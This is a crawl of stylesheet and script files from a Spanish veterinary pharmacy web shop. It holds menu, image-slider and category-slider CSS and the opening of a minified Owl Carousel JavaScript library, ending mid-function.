	.tt-menu-horizontal ul li.level-1 ul li.parent > a:after {
		content: "\f054";
		bottom: 0;
		color: #b3b3b3;
		font-family: FontAwesome;
		font-size: 10px;
		height: 15px;
		margin: auto;
		position: absolute;
		right: 15px;
		top: 0;
		vertical-align: middle;
		width: 10px;
	}
	#more_menu {
		position: relative;
	}
	#more_menu .menu-dropdown {
		right: 0;
	}
	#more_menu .menu-dropdown .menu-dropdown {
		display: none;
	}
	.tt-menu-horizontal li.level-1::after {
	  border-bottom: 1px solid #e5e5e5;
	  bottom: 0;
	  content: "";
	  left: 0;
	  margin: 0 auto;
	  position: absolute;
	  right: 0;
	  width: 90%;
	}
	.tt-menu-horizontal li.level-1:last-child::after{
		border:none;
	}
	.menu-banner {
	  float: left;
	  margin: 3px 0 30px;
	  width: 100%;
	}
}
@media (max-width: 1599px) {
	.title-menu-mobile{
		padding:14px 10px;
	}
	.title-menu-mobile span{
		padding:0 0 0 15px;
	}
}
@media (max-width: 1300px) {
	.title-menu-mobile {
	  padding: 14px 15px;
	}
	.title-menu-mobile span {
	  font-size: 12px;
	  line-height: 18px;
	  padding: 0 0 0 5px;
	}
	.title-menu-mobile i{
		font-size:20px;
		line-height:24px;
	}
}
@media (max-width: 1200px) {
.tt-menu-horizontal .menu-dropdown.tt-sub-auto {
  width: 790px;
} 
.tt-menu-horizontal .menu-dropdown.tt-sub-right {
  width: 780px;
}
.tt-menu-horizontal .menu-dropdown.tt-sub-left,
.tt-menu-horizontal .menu-dropdown{
  width: 650px;
}
}
@media (max-width: 1199px) {
	.container_tt_megamenu{
		width:21%;
	}
}
@media (min-width: 992px) {
	.tt-menu-horizontal li.more_menu .cat-drop-menu li {
		width: 250px;
	}
	.tt-menu-horizontal li.level-1:hover .tt-sub-menu {
		display: block !important;
	}
}
@media (max-width: 991px) {
	.tt-menu-horizontal .title-menu-mobile,
	.icon-drop-mobile {
		display: block !important;
	}
	.tt-menu-horizontal .main-menu {
		background: #ffffff none repeat scroll 0 0;
		border: 1px solid #e5e5e5;
		left: 0;
		margin: 0 auto;
		position: absolute;
		right: 0;
		top: 100%;
		z-index: 999;
		text-align: left;
		display: none;
		padding: 10px 0 0;
		border-top:none;
	}
	.tt-menu-horizontal li.level-1 {
		cursor: pointer;
		display: block;
		float: left;
		position: relative;
		width: 100%;
		overflow: hidden;
	}
	.tt-menu-horizontal li.level-5,
	.tt-menu-horizontal li.level-4,
	.tt-menu-horizontal li.level-3,
	.tt-menu-horizontal li.level-2 {
		position: relative;
		cursor: pointer;
		width: 200px !important; /*100%;*/
		float: left;
		padding-left: 20px;
	}
	.tt-menu-horizontal ul li ul li:last-child {
		border-bottom: medium none !important;
	}
	.tt-menu-horizontal li.level-5 a,
	.tt-menu-horizontal li.level-4 a,
	.tt-menu-horizontal li.level-3 a,
	.tt-menu-horizontal li.level-2 a {
		padding: 5px 0;
	}
	.tt-menu-horizontal ul li.level-1 > a {
		padding: 6px 15px;
		line-height:21px;
	}
	.tt-menu-horizontal ul li.level-1:hover > a {
		color:#000;
	}
	.tt-menu-horizontal .tt-menu-col {
		width: 100%;
		margin:0 0 10px;
	}
	.tt-menu-horizontal .main-menu.tt-active {
		display: block !important;
	}
	.tt-menu-horizontal .menu-dropdown {
		display: none;
	}
	.tt-menu-horizontal ul li.level-1:hover {} .tt-menu-horizontal ul li.level-1:hover > a {} 
	.title-menu-mobile span {
		color: #ffffff;
		display: block;
		float: left;
		font-size: 18px;
		text-transform: capitalize;
		display: none;
	}
	.title-menu-mobile i {
		color: #fff;
		float: right;
		height: 18px;
		line-height: 18px;
		font-size:24px;
	}
	.icon-drop-mobile {
		float: right;
		height: 15px;
		margin: auto;
		position: absolute;
		right: 15px;
		top: 10px;
		width: 15px;
	}
	.tt-menu-horizontal ul li.level-1:hover .icon-drop-mobile:after {} .tt-menu-horizontal ul li.parent .icon-drop-mobile:after {
		content: "\E313";
		font-family: "Material Icons";
		font-weight: normal;
		font-style: normal;
		text-decoration: inherit;
		-webkit-font-smoothing: antialiased;
		font-size: 18px;
		color: #666;
		cursor: pointer;
	}
	.tt-menu-horizontal ul li.parent.active .icon-drop-mobile:after {
		content: "\E316";
	}
	.tt-menu-horizontal .menu-dropdown.tt-sub-menu {
		padding: 15px 0;
		width: 100%!important;
		float: left;
		position:static;
	}
	.tt-menu-horizontal ul li ul {
		float: left;
		width: 100%;
		padding: 0 0 10px;
	}
	.tt-menu-horizontal ul li.level-1 ul li a {
		color: #666;
	}
	.tt-menu-horizontal ul li.level-1 ul li a:hover {
		color: #000;
	}
	.tt-menu-horizontal ul li.level-1 ul li.parent:hover:after {
		color: #000;
	}
	.tt-menu-horizontal li.level-1:hover > a:before {
		display: none;
	}
	.menu-subtitle {
		float: left;
		line-height: 16px;
		margin: 2px 5px;
		position: relative;
	}
	.container_tt_megamenu {
	  padding: 0;
	  width: auto;
	  position:static;
	  float:left;
	}
	.tt-menu-horizontal .title-menu-mobile{
		background:none;
	}
	.tt-menu-horizontal {
		position: static;
		background:none;
		padding:0;
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
	}
	.tt-menu-horizontal .main-menu .js-top-menu-bottom {
	  border-top: 1px solid #f4f4f4;
	  float: left;
	  padding: 15px 0;
	  text-align: center;
	  width: 100%;
	  margin:10px 0 0;
	}
	.tt-menu-horizontal .level-1 .tt-sub-menu .tt-menu-row.five-column .tt-menu-col {
	  width: 100%;
	  margin:0 0 10px;
	}
	#_mobile_currency_selector{
		float:left;
		width:100%;
		text-align:center;
	}
	#_mobile_language_selector{
		float: none;
		text-align: center;
		width: auto;
		display: inline-block;
		padding: 10px 0 0;
	}
	#_mobile_language_selector #language-selector-label{
		float: left;
		width: auto;
	}
	.menu-banner {
	  float: left;
	  width: 100%;
	}
	.tt-menu-horizontal ul li.ttblog a,
	.tt-menu-horizontal ul li.level-1 .more-menu .categories{
	  padding: 6px 20px 6px 45px;
	}
	.tt-menu-horizontal ul li.level-1 .more-menu .categories::before{
		display:none;
	}
	.tt-menu-horizontal .ttblog a::before{
		left:15px;
		top:5px;
	}
	.tt-menu-horizontal li.level-1.ttblog:hover > a::before{
		display:block;
	}
	.tt-menu-horizontal .thumbnail-container.clearfix {
	  margin: 0 auto;
	  display: table;
	  float: none;
	  width: auto;
	}
}
.tt-menu-horizontal ul li.level-1.menu-banner > .menu-dropdown {} .tt-menu-sticky {
	position: fixed;
	top: 0;
	left: 0;
	margin-top: 0;
	z-index: 999;
	padding-top: 0 !important;
	padding-left: 40px;
	padding-right: 40px;
	width: 100%;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
}
.tt-menu-sticky li.level-1 {
	float: none !important;
}
@media only screen and (max-width: 991px) {
	.megamenu .container {
		padding: 0;
	}
	.tt-menu-horizontal .main-menu.tt-active {
		background: #fff;
		box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
		-moz-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
	    -webkit-box-shadow:0 2px 8px rgba(0, 0, 0, 0.16);
	}
	.tt-menu-horizontal .title-menu-mobile {
		float: left;
		padding: 16px 0;
		cursor: pointer;
	}
	.tt-menu-horizontal ul li.level-1 ul li > a {
		color: #666666;
		font-size: 14px;
		font-weight: normal;
		padding: 3px 10px;
		text-align: left;
	}
	.tt-menu-horizontal ul li.item-header a {
		color: #000000 !important;
	}
	.tt-menu-horizontal ul li > a span {
		text-transform: capitalize;
		float: left;
	}
	.tt-menu-horizontal ul li.level-1.more_menu > a.dropdown-item {
		display: none;
	}
	.tt-menu-horizontal ul li.level-1.more_menu > .menu-dropdown {
		display: block;
		padding: 0;
	}
	.tt-menu-horizontal ul li.level-1.more_menu ul li a {
		font-size: 16px;
		padding: 6px 15px;
	}
	.tt-menu-horizontal ul li.level-1.more_menu ul li:last-child > a {
		border: none;
	}
	.tt-menu-horizontal li.level-1 i {
	  float: left;
	  font-size: 15px;
	  font-weight: normal;
	  line-height: 20px;
	  padding: 0 5px 0 0;
	  color:#414141;
	}
	.ttbanner-img1.ttbanner {
	  float: left;
	  margin: 15px 0;
	}
}
.tt-menu-horizontal ul li.level-1 .more-menu .categories i {
	float: right;
	padding: 0;
	font-size: 15px;
	color: #414141;
	padding: 5px 0 5px 0;
}
.tt-menu-horizontal li.more_menu .cat-drop-menu li {
	width: 100%;
}
.ttproduct-block .ttproduct {
	float: left;
	width: 100%;
}
@media (min-width: 992px) {
	.more_menu .catagory {
		float: left;
		font-size: 16px;
		text-transform: capitalize;
	}
	.more_menu.level-1 > a::after {
		content: "\E313";
		font-family: "Material Icons";
		margin-left: 3px;
		vertical-align: top;
		display: inline-block;
		float: none;
	}
	.more_menu.level-1 > a::before {
		content: "\E316";
		font-family: "Material Icons";
		margin-left: 3px;
		vertical-align: top;
		display: none;
		float: right;
	}
	.more_menu.level-1:hover > a::after {
		display: none;
	}
	.more_menu.level-1:hover > a::before {
		display: inline-block;
	}
	.more_menu .ttinnermenu::after {
		display: none;
	}
	.more_menu .menu-subtitle {
		float: left;
		margin: 0 5px;
		position: relative;
		right: 0;
		top: 0;
	}
	.more_menu .menu-dropdown .menu-dropdown {
		border: medium none;
		box-shadow: none;
		display: block !important;
		opacity: 1;
	    -moz-opacity: 1; 
		-khtml-opacity: 1; 
		-webkit-opacity: 1; 
		padding: 0;
		position: static;
		transform: none;
		visibility: visible;
	}
	.tt-menu-horizontal li.more_menu  .tt-sub-menu.menu-dropdown {
		border: medium none;
		box-shadow: none;
	    opacity: 1;
	    -moz-opacity: 1; 
		-khtml-opacity: 1; 
		-webkit-opacity: 1; 
		position: static;
		transform: none;
		visibility: visible;
		margin: 0 0 30px;
	}
	.tt-menu-horizontal .more_menu .menu-dropdown.tt-sub-auto {
		left:0;
		right:0;
	}
	.tt-menu-horizontal .tthome-main .menu-dropdown.tt-sub-auto .tt-menu-col {
		width: 20%;
      }
	.tt-menu-horizontal .menu-dropdown.tt-sub-auto {
		width: 950px;
	}
}
@media (max-width: 1199px) {
	 .tt-menu-horizontal .tthome-main .menu-dropdown.tt-sub-auto .tt-menu-col {
		width: 25%;
      }
}
@media (max-width: 991px) {
	.megamenu .main-menu .js-top-menu-bottom {
		border-top: 1px solid #e5e5e5;
		float: left;
		margin: 10px 0 0;
		padding: 10px 0 0;
		text-align: center;
		width: 100%;
	}
	.megamenu .js-top-menu-bottom #_mobile_currency_selector {
		padding: 0 0 10px;
	}
	.megamenu .js-top-menu-bottom #_mobile_language_selector {
		padding: 0 0 15px;
	}
	.megamenu .js-top-menu-bottom #_mobile_language_selector .language-selector {
		display: inline-block;
	}
	.tt-menu-horizontal li.level-1.more {
	  display: none!important;
	}
	.tt-menu-horizontal li.level-1{
		display:block!important;
	}
	#_mobile_language_selector .language-selector.dropdown, 
	#_mobile_currency_selector .currency-selector.dropdown {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.currency-selector #currency-selector-label, 
 	.language-selector-wrapper #language-selector-label {
		display:inline-block !important;
	}
	.language-selector-wrapper span, .currency-selector span {
		color:#111111 !important;
	}
	.language-selector-wrapper:hover span, .currency-selector:hover span {
    	color:#666666 !important;
	}
	.currency-selector #currency-selector-label, .language-selector-wrapper #language-selector-label {
		font-size:13px;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.tt-menu-horizontal .thumbnail-container.clearfix{
		float:left;
	}
	.tt-menu-horizontal .menuproduct .thumbnail-container.clearfix{
		float:none;
	}
}
@media (min-width:544px) and (max-width: 991px) {
.tt-menu-horizontal .tt-menu-col.product-block {
  margin: 10px 0;
}
.tt-menu-horizontal .tt-menu-col.ttmenubanner {
  width: 50%;
}
}

@media (max-width: 670px) { 
.tt-menu-horizontal .tthome-main .menu-dropdown.tt-sub-auto .tt-menu-col {
    width: 33%;
}
}
@media (max-width: 510px) { 
.tt-menu-horizontal .tthome-main .menu-dropdown.tt-sub-auto .tt-menu-col {
    width: 50%;
}
}
.tthome-main .html-block {
    margin: 10px 0 0 0;
    float: left;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://farmaciaveterinaria.es/themes/PRS170_10/modules/ps_imageslider/css/homeslider.css
body_size: 365
content:
.homeslider-container {
  margin-bottom: 50px;
  position: relative;
  float: left;
  width: 100%;
}

.homeslider {
  float: left;
  list-style: outside none none;
  margin: 0;
  overflow: hidden;
  padding: 0 15px;
  position: relative;
  width: 75%;
}

.homeslider li {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
}

.homeslider img {
  display: block;
  position: relative;
  height: auto;
  width: 100%;
  border: 0;
}
.homeslider .caption {
  display: block;
  position: absolute;
  z-index: 2;
  font-size: 1em;
  text-shadow: none;
  color: #fff;
  background: #000;
  background: rgba(0,0,0, .6);
  left: 0;
  right: 0;
  bottom: 0;
  padding: 10px 20px;
  margin: 0;
  max-width: none;
}

.homeslider_nav {
  position: absolute;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  top: 52%;
  left: 0;
  opacity: 0.7;
  z-index: 3;
  text-indent: -9999px;
  overflow: hidden;
  text-decoration: none;
  height: 61px;
  width: 38px;
  background: transparent url("../homeslider.gif") no-repeat left top;
  margin-top: -45px;
}

.homeslider_nav:active {
  opacity: 1.0;
}

.homeslider_nav.next {
  left: auto;
  background-position: right top;
  right: 0;
}
@media(max-width:991px){
	.homeslider {
		float:left;
		width:75%;
		position:relative;
	}
}
@media(max-width:480px){
	.homeslider {
		width:100%;
		margin:0 0 15px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://farmaciaveterinaria.es/themes/PRS170_10/modules/ttcategoryslider/views/css/ttcategoryslider.css
body_size: 178
content:
#ttcategorytabs .categoryimage .category_img {
    max-width: 100%;
}
#ttcategorytabs .tab-content .tab-pane {
    padding: 0;
    border: none;
    background: none;
}
#ttcategorytabs .tab-content .products {
    position: relative;
    margin: 0;
}
#ttcategorytabs .ttcategory {
	padding: 0;
	float: left;
	width: 100%;
}
#ttcategorytabs {
	background: none;
	float: left;
	margin: 0 0 20px;
	padding: 0;
	position: relative;
	text-align: center;
	width: 100%;
}
#ttcategorytabs .categoryimage,
#ttcategorytabs .ttcategory{
	overflow-x: hidden;
}
@media(min-width:1200px){
	#ttcategorytabs .customNavigation {
		position: absolute;
		top: 0;
		right: 0;
	}
}
@media (max-width: 991px) {
	#ttcategorytabs{
		margin:0;
	}
}
@media (max-width: 767px) {
    #index #ttcategorytabs .tt-title {
        float: none;
        width: 100%;
    }
    #ttcategorytabs .customNavigation {
        top: 45px;
    }
}
@media (max-width: 543px) {
    #ttcategorytabs {
        margin: 0 auto;
    }
	#ttcategorytabs .customNavigation {
        position: static;
		margin:0 0 15px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://farmaciaveterinaria.es/themes/PRS170_10/assets/js/owl.carousel.min.js
body_size: 28500
content:
/* ------------------- Start TemplateTrip Owl Carousel ------------------- */

"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
